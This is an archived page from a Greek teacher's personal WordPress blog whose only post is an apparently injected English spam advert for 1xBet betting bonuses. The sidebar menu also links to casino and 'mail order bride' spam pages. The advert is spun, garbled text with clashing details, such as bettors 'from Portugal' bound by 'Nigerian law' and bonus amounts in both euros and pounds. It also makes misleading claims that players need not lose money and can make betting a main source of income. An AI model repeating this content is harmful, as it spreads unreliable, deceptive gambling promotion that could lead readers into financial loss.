

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://users.sch.gr/vasbatsas/sp/?m=200906
body_size: 37518
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="el">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>
Βασίλης Μπάτσας | 2009| Ιουνίου</title>
<meta name="generator" content="WordPress 2.3.1" />
<!-- leave this for stats -->
<link rel="stylesheet" href="http://users.sch.gr/vasbatsas/sp/wp-content/themes/Anubis/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Βασίλης Μπάτσας RSS Feed" href="http://users.sch.gr/vasbatsas/sp/?feed=rss2" />
<link rel="pingback" href="http://users.sch.gr/vasbatsas/sp/xmlrpc.php" />
<link rel="shortcut icon" href="http://users.sch.gr/vasbatsas/sp/wp-content/themes/Anubis/favicon.ico" />

	<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://users.sch.gr/vasbatsas/sp/xmlrpc.php?rsd" />
 <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://users.sch.gr/vasbatsas/sp/wp-includes/wlwmanifest.xml" /> 
<style type='text/css'/>
.funkyblue { color:#0000AF; }
</style>
<script type="text/javascript" src="http://users.sch.gr/vasbatsas/sp/wp-content/plugins/flash-video-player/swfobject.js"></script>
<link rel="stylesheet" href="http://users.sch.gr/vasbatsas/sp/wp-content/plugins/wppa/theme/wppa_style.css" type="text/css" media="screen" />
		
<style type="text/css">
#pager {
	background: #BDE701 url(http://users.sch.gr/vasbatsas/sp/wp-content/themes/Anubis/images/headr.jpg) 0 0 no-repeat;
    height: 150px;
}


#pager h1 a{
        color: #BDE701;
}
#pager .description {
        display: none;
}

</style>

</head>
<body>
<div id="top">
<div id="pager">
  <div id="headr">
    <h1><a href="http://users.sch.gr/vasbatsas/sp/">
      Βασίλης Μπάτσας      </a></h1>
<div class="description">
     Ένας ακόμη ιστοχώρος, στο δρόμο για την &#8230;&#8221;ΑΝΔΡΟΜΕΔΑ&#8221;!</div>
    </div>
</div>
</div>
<hr />
<div id="page"><div id="left">
<div id="content" class="narrowcolumn">
        <h2 class="pagetitle">Αρχείο του
    Ιουνίου, 2009  </h2>
    <div class="navigation">
    <div class="alignleft">
          </div>
    <div class="alignright">
          </div>
  </div>
  <br class="clear" />
    <div class="post">
   <h2 id="post-1200"><a href="http://users.sch.gr/vasbatsas/sp/?p=1200" rel="bookmark" title="Permanent Link to BOOKMAKER 1XBET">
      BOOKMAKER 1XBET      </a></h2>
    <div class="entry">
      <h1> BOOKMAKER 1XBET </h1>
<p> 1xBet Types of additional bonuses <br /> The customer on the reliable bookmaker can depend on a welcome bonus 1xbet delivers literally every day. This is a fantastic opportunity to make predictions intended for confrontations from the world of numerous sports even in the located mode. Today, the 1xbet bonus offers +100% towards the amount of your first first deposit. Thanks to this, you can receive approximately 130 euros to your account&rsquo; s balance. For bettors from Portugal, this is an excellent chance to put their know-how into practice and have a ticket to the world of high probabilities and constantly updated data. </p>
<p> The money are charged to the consideration immediately after the completion of the registration procedure and replenishment of your balance. Now, the bettors from Abuja and other cities will have an opportunity to privately appreciate the benefits of working with the best office in the market and to not really lose money. </p>
<p> 1xBet Bonus inscription <br /> If you want to get a bonus 1xbet offers, you first need to undergo a registration procedure. To do this, you need to go to the official Internet webpage and find the corresponding button in the upper right corner. After that, bettors from Portugal are offered four options for completing treatment: </p>
<p> In 1 click. <br /> Which has a mobile phone. <br /> With email. <br /> Simply by linking account to a social media account. <br /> By choosing your preferred option and validating your actions, you become part of a progressive platform. <br /> 1xBet Bonus with no deposit <br /> You can receive a 1xbet bonus not having depositing funds into your bill. For this, just enter a particular promotional code when completing the registration procedure. It will eventually allow you to receive additional money. </p>
<p> As for the 1xbet bonus conditions, the experts do not put <a href="http://1xbet-br.top/"target="_blank">1xbet stream live</a> forward any of them. The main thing is that you are already 18 years old because this is a dependence on Nigerian law. </p>
<p> 1xBet First deposit bonus conditions <br /> HAVE A BONUS OF 130 POUNDS </p>
<p> In order to use these additional funds on the account, you need to make estimations for events with a agent not lower than 1 . 45. This is one of the main 1xbet bonus terms and conditions. According to practice, the probability of a positive final result of such confrontations is quite high. This is another proof that it is really easy to win together with professionals. </p>
<p> Not sure how to redeem 1xbet bonus? Everything is quite straightforward. The best solution is to spend the funds in brand-new forecasts, especially since the availablility of forecast options increases on a regular basis. </p>
<p> 1xBet Reward 100 % <br /> Such a bonus 1xbet provides to all new users. Additionally, the funds are recharged to the account regardless of which will device you use for placing bets. You can use even a cellular phone to save time. </p>
<p> The main 1xbet bonus conditions are the observance of the period of 30 days from the moment of the registration, as well as the amount that cannot be higher than 130 euros (or their equivalent in another currency). You can also count on a special treasure from professionals. </p>
<p> The 1xbet jackpot reward is always available here, too. The betting will become much more profitable with it. </p>
<p> Other Bonuses 1xbet <br /> Other distinctive programs are aimed not only at the beginners but in more experienced users, too. They may have quite simple 1xbet bonus conditions. The main condition for getting more funds is your activity. Bettors from Abuja and other regions of the country have already confirmed this personally. </p>
<p> Not sure how to bet using 1xbet bonus? Everything is very simple. The best option is to make investments them in new predictions for confrontations from the world of dozens sports. </p>
<p> 1xbet Bonus terms and conditions <br /> SUPER BONUS 145 EURO </p>
<p> The terms of cooperation with all the professionals are as simple as is feasible. If you do not know how to withdraw 1xbet bonus, you can always contact the consumer support service representatives who will answer the most burning questions. This will be a great chance to realize your potential. </p>
<p> In case you do not understand ways to bet using 1xbet benefit, our consultants will effectively discuss the problem, as well as describe in detail all the benefits of cooperation with the sportsbook. </p>
<p> How to bet using 1xbet bonus <br /> You may use the funds to make any type of predictions. In this regard, the professionals do not limit registered customers. Just go to the site and you will always find a bunch of the latest offers. This will help to you to understand how to redeem 1xbet bonus and put your knowledge in to practice. There are no obstacles to this. </p>
<p> As for the 1xbet bonus drawback, then the well thought-out insurance policy became one of the main reasons for the noticeable growth of the office&rsquo; s popularity. Today, the clients&rsquo; requirements have more than doubled, and together with the professionals it will be easier to put their knowledge in to practice. </p>
<p> Ways to withdraw 1xbet bonus <br /> In order to complete the 1xbet bonus withdrawal and receive your winning, you should fulfill all the conditions and win on several gamble. After that, you can use various repayment systems and withdraw your funds in a convenient file format. Complete the registration treatment, place a deposit, and after that, you will get access to a wide range of occurrences from the world of various athletics. </p>
<p> Learn how to take away 1xbet bonus from the experts in order to make betting not just the hobby, but one of the main types of your income. </p>
    </div>
	<p class="postmetadata">
      Καταχωρήθηκε <!--admin--> στις <span class="timr">17 Ιουνίου 2009</span> in
	  <span class="catr">
      Γενικά      </span> |
            <span class="commr">
      <a href="http://users.sch.gr/vasbatsas/sp/?p=1200#respond" title="Σχόλιο στο BOOKMAKER 1XBET">Κανένα σχόλιο &rarr;</a>      </span></p> 
  </div>
    <div class="navigation">
    <div class="alignleft">
          </div>
    <div class="alignright">
          </div>
  </div>
  </div>
<div id="sidebar">
<div class="side1">
<ul>

<li class="about">
  <h2>Περί</h2>
  <p><img src="http://users.sch.gr/vasbatsas/sp/wp-content/themes/Anubis/images/you.jpg" alt="You Avatar" class="iright" id="avatr"  />Η καριέρα μου ως δάσκαλος, άρχισε το Σεπτέμβριο του 1985. Στις 25 Ιανουαρίου 2011, "έκλεισα" 25 χρόνια σ' αυτό το χώρο! Έζησα και καλές και δύσκολες στιγμές, αλλά πάνω απ' όλα είχε ενδιαφέρον!!  Μ.Β.</p></p>
  </li>

    		<li>
			<h2>Κεντρικό Μενού</h2>
      <ul>
      <li><a href="http://users.sch.gr/vasbatsas/sp/">Αρχική σελίδα</a></li>
			<li class="page_item page-item-71"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=71" title="* ΔΗΜΟΤΙΚΗ ΜΟΥΣΙΚΗ *">* ΔΗΜΟΤΙΚΗ ΜΟΥΣΙΚΗ *</a></li>
<li class="page_item page-item-17"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=17" title="..ΑΛΛΕΣ ΣΥΝΔΕΣΕΙΣ..">..ΑΛΛΕΣ ΣΥΝΔΕΣΕΙΣ..</a></li>
<li class="page_item page-item-21788"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=21788" title="bonus ohne einzahlung">bonus ohne einzahlung</a></li>
<li class="page_item page-item-1288"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=1288" title="Meet Dominican Woman bride-to-bes curious about relationship There are">Meet Dominican Woman bride-to-bes curious about relationship There are</a></li>
<li class="page_item page-item-22033"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=22033" title="merkur automaten">merkur automaten</a></li>
<li class="page_item page-item-5598"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=5598" title="real mail order brides">real mail order brides</a></li>
<li class="page_item page-item-70"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=70" title="ΑΛΗΘΕΙΕΣ ΚΑΙ ΜΥΘΟΙ">ΑΛΗΘΕΙΕΣ ΚΑΙ ΜΥΘΟΙ</a></li>
<li class="page_item page-item-21"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=21" title="ΑΛΜΠΟΥΜ">ΑΛΜΠΟΥΜ</a></li>
<li class="page_item page-item-54"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=54" title="ΑΝΕΞΗΓΗΤΑ..;!!">ΑΝΕΞΗΓΗΤΑ..;!!</a></li>
<li class="page_item page-item-45"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=45" title="ΔΙΑΛΟΓΟΙ-ΜΟΝΟΛΟΓΟΙ">ΔΙΑΛΟΓΟΙ-ΜΟΝΟΛΟΓΟΙ</a></li>
<li class="page_item page-item-37"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=37" title="ΕΞΟΜΟΛΟΓΗΣΕΙΣ">ΕΞΟΜΟΛΟΓΗΣΕΙΣ</a></li>
<li class="page_item page-item-20"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=20" title="ΕΠΙΣΤΗΜΗ κ.ά.">ΕΠΙΣΤΗΜΗ κ.ά.</a></li>
<li class="page_item page-item-33"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=33" title="Η ΠΟΛΗ ΜΟΥ">Η ΠΟΛΗ ΜΟΥ</a></li>
<li class="page_item page-item-18"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=18" title="ΚΟΣΜΟΛΟΓΙΑ">ΚΟΣΜΟΛΟΓΙΑ</a></li>
<li class="page_item page-item-47"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=47" title="ΜΥΘΟΙ ΚΙ ΑΛΗΘΕΙΕΣ">ΜΥΘΟΙ ΚΙ ΑΛΗΘΕΙΕΣ</a></li>
<li class="page_item page-item-52"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=52" title="Νέο! ΕΙΚΟΝΕΣ απ&#8217; αλλού!">Νέο! ΕΙΚΟΝΕΣ απ&#8217; αλλού!</a></li>
<li class="page_item page-item-53"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=53" title="ΣΚΕΨΕΙΣ!">ΣΚΕΨΕΙΣ!</a></li>
<li class="page_item page-item-10"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=10" title="ΣΤΙΒΟΣ (ΤΑ ΡΕΚΟΡ)">ΣΤΙΒΟΣ (ΤΑ ΡΕΚΟΡ)</a></li>
<li class="page_item page-item-22"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=22" title="ΣΥΝΑΝΤΗΣΕΙΣ-ΑΡΘΡΑ κ.ά.">ΣΥΝΑΝΤΗΣΕΙΣ-ΑΡΘΡΑ κ.ά.</a></li>
<li class="page_item page-item-9"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=9" title="ΒΙΒΛΙΟ-ΜΝΗΜΕΣ">ΒΙΒΛΙΟ-ΜΝΗΜΕΣ</a></li>
<li class="page_item page-item-6"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=6" title="ΒΙΟΓΡΑΦΙΚΟ">ΒΙΟΓΡΑΦΙΚΟ</a></li>
<li class="page_item page-item-2"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=2" title="Καλωσήρθατε">Καλωσήρθατε</a></li>
<li class="page_item page-item-3"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=3" title="Επικοινωνία">Επικοινωνία</a></li>
<li class="page_item page-item-4"><a href="http://users.sch.gr/vasbatsas/sp/?page_id=4" title="Όροι χρήσης">Όροι χρήσης</a></li>
			</ul>
      </li>
      <li class="categories"><h2>Κατηγορίες</h2><ul>	<li class="cat-item cat-item-1"><a href="http://users.sch.gr/vasbatsas/sp/?cat=1" title="Εμφάνιση άρθρων κάτω από Γενικά">Γενικά</a> (2403)
</li>
</ul></li>	  <li class="blockr">
        <h2>Αρχείο</h2>
        <ul>
          	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202301' title='Ιανουαρίου 2023'>Ιανουαρίου 2023</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202211' title='Νοέμβριου 2022'>Νοέμβριου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202210' title='Οκτωβρίου 2022'>Οκτωβρίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202209' title='Σεπτεμβρίου 2022'>Σεπτεμβρίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202208' title='Αυγούστου 2022'>Αυγούστου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202207' title='Ιουλίου 2022'>Ιουλίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202206' title='Ιουνίου 2022'>Ιουνίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202205' title='Μαΐου 2022'>Μαΐου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202204' title='Απριλίου 2022'>Απριλίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202203' title='Μαρτίου 2022'>Μαρτίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202202' title='Φεβρουαρίου 2022'>Φεβρουαρίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202201' title='Ιανουαρίου 2022'>Ιανουαρίου 2022</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202112' title='Δεκεμβρίου 2021'>Δεκεμβρίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202111' title='Νοέμβριου 2021'>Νοέμβριου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202110' title='Οκτωβρίου 2021'>Οκτωβρίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202109' title='Σεπτεμβρίου 2021'>Σεπτεμβρίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202108' title='Αυγούστου 2021'>Αυγούστου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202107' title='Ιουλίου 2021'>Ιουλίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202106' title='Ιουνίου 2021'>Ιουνίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202105' title='Μαΐου 2021'>Μαΐου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202104' title='Απριλίου 2021'>Απριλίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202103' title='Μαρτίου 2021'>Μαρτίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202102' title='Φεβρουαρίου 2021'>Φεβρουαρίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202101' title='Ιανουαρίου 2021'>Ιανουαρίου 2021</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202012' title='Δεκεμβρίου 2020'>Δεκεμβρίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202011' title='Νοέμβριου 2020'>Νοέμβριου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202010' title='Οκτωβρίου 2020'>Οκτωβρίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202009' title='Σεπτεμβρίου 2020'>Σεπτεμβρίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202008' title='Αυγούστου 2020'>Αυγούστου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202007' title='Ιουλίου 2020'>Ιουλίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202006' title='Ιουνίου 2020'>Ιουνίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202005' title='Μαΐου 2020'>Μαΐου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202004' title='Απριλίου 2020'>Απριλίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202003' title='Μαρτίου 2020'>Μαρτίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202002' title='Φεβρουαρίου 2020'>Φεβρουαρίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=202001' title='Ιανουαρίου 2020'>Ιανουαρίου 2020</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201912' title='Δεκεμβρίου 2019'>Δεκεμβρίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201911' title='Νοέμβριου 2019'>Νοέμβριου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201910' title='Οκτωβρίου 2019'>Οκτωβρίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201909' title='Σεπτεμβρίου 2019'>Σεπτεμβρίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201908' title='Αυγούστου 2019'>Αυγούστου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201907' title='Ιουλίου 2019'>Ιουλίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201906' title='Ιουνίου 2019'>Ιουνίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201905' title='Μαΐου 2019'>Μαΐου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201904' title='Απριλίου 2019'>Απριλίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201903' title='Μαρτίου 2019'>Μαρτίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201902' title='Φεβρουαρίου 2019'>Φεβρουαρίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201901' title='Ιανουαρίου 2019'>Ιανουαρίου 2019</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201812' title='Δεκεμβρίου 2018'>Δεκεμβρίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201811' title='Νοέμβριου 2018'>Νοέμβριου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201810' title='Οκτωβρίου 2018'>Οκτωβρίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201809' title='Σεπτεμβρίου 2018'>Σεπτεμβρίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201808' title='Αυγούστου 2018'>Αυγούστου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201807' title='Ιουλίου 2018'>Ιουλίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201806' title='Ιουνίου 2018'>Ιουνίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201805' title='Μαΐου 2018'>Μαΐου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201804' title='Απριλίου 2018'>Απριλίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201803' title='Μαρτίου 2018'>Μαρτίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201802' title='Φεβρουαρίου 2018'>Φεβρουαρίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201801' title='Ιανουαρίου 2018'>Ιανουαρίου 2018</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201712' title='Δεκεμβρίου 2017'>Δεκεμβρίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201711' title='Νοέμβριου 2017'>Νοέμβριου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201710' title='Οκτωβρίου 2017'>Οκτωβρίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201709' title='Σεπτεμβρίου 2017'>Σεπτεμβρίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201708' title='Αυγούστου 2017'>Αυγούστου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201707' title='Ιουλίου 2017'>Ιουλίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201706' title='Ιουνίου 2017'>Ιουνίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201705' title='Μαΐου 2017'>Μαΐου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201704' title='Απριλίου 2017'>Απριλίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201703' title='Μαρτίου 2017'>Μαρτίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201702' title='Φεβρουαρίου 2017'>Φεβρουαρίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201701' title='Ιανουαρίου 2017'>Ιανουαρίου 2017</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201609' title='Σεπτεμβρίου 2016'>Σεπτεμβρίου 2016</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201606' title='Ιουνίου 2016'>Ιουνίου 2016</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201605' title='Μαΐου 2016'>Μαΐου 2016</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201603' title='Μαρτίου 2016'>Μαρτίου 2016</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201407' title='Ιουλίου 2014'>Ιουλίου 2014</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201307' title='Ιουλίου 2013'>Ιουλίου 2013</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201210' title='Οκτωβρίου 2012'>Οκτωβρίου 2012</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201208' title='Αυγούστου 2012'>Αυγούστου 2012</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201206' title='Ιουνίου 2012'>Ιουνίου 2012</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201205' title='Μαΐου 2012'>Μαΐου 2012</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201203' title='Μαρτίου 2012'>Μαρτίου 2012</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201112' title='Δεκεμβρίου 2011'>Δεκεμβρίου 2011</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201110' title='Οκτωβρίου 2011'>Οκτωβρίου 2011</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201108' title='Αυγούστου 2011'>Αυγούστου 2011</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201107' title='Ιουλίου 2011'>Ιουλίου 2011</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201103' title='Μαρτίου 2011'>Μαρτίου 2011</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201102' title='Φεβρουαρίου 2011'>Φεβρουαρίου 2011</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201012' title='Δεκεμβρίου 2010'>Δεκεμβρίου 2010</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201009' title='Σεπτεμβρίου 2010'>Σεπτεμβρίου 2010</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=201004' title='Απριλίου 2010'>Απριλίου 2010</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200911' title='Νοέμβριου 2009'>Νοέμβριου 2009</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200909' title='Σεπτεμβρίου 2009'>Σεπτεμβρίου 2009</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200906' title='Ιουνίου 2009'>Ιουνίου 2009</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200901' title='Ιανουαρίου 2009'>Ιανουαρίου 2009</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200810' title='Οκτωβρίου 2008'>Οκτωβρίου 2008</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200809' title='Σεπτεμβρίου 2008'>Σεπτεμβρίου 2008</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200807' title='Ιουλίου 2008'>Ιουλίου 2008</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200803' title='Μαρτίου 2008'>Μαρτίου 2008</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200712' title='Δεκεμβρίου 2007'>Δεκεμβρίου 2007</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200710' title='Οκτωβρίου 2007'>Οκτωβρίου 2007</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200708' title='Αυγούστου 2007'>Αυγούστου 2007</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200707' title='Ιουλίου 2007'>Ιουλίου 2007</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200706' title='Ιουνίου 2007'>Ιουνίου 2007</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200705' title='Μαΐου 2007'>Μαΐου 2007</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200609' title='Σεπτεμβρίου 2006'>Σεπτεμβρίου 2006</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200608' title='Αυγούστου 2006'>Αυγούστου 2006</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200606' title='Ιουνίου 2006'>Ιουνίου 2006</a></li>
	<li><a href='http://users.sch.gr/vasbatsas/sp/?m=200602' title='Φεβρουαρίου 2006'>Φεβρουαρίου 2006</a></li>
